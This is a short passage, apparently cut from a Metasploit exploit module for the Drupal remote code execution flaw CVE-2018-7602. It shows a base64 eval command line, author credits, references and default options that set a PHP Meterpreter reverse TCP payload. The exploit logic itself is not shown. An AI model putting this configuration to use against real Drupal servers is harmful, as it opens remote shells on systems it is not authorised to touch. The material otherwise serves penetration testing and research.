 The resulting RCE on Drupal looks like this: php -r 'eval(base64_de
code(#{PAYLOAD}));'
},
'License' => MSF_LICENSE,
'Author' =>
[
'SixP4ck3r', # Research and port to MSF
'Blaklis' # Initial PoC
],
'References' =>
[
['SA-CORE', '2018-004'],
['CVE', '2018-7602'],
],
'DefaultOptions' =>
{
'encoder' => 'php/base64',
'payload' => 'php/meterpreter/reverse_tcp',
},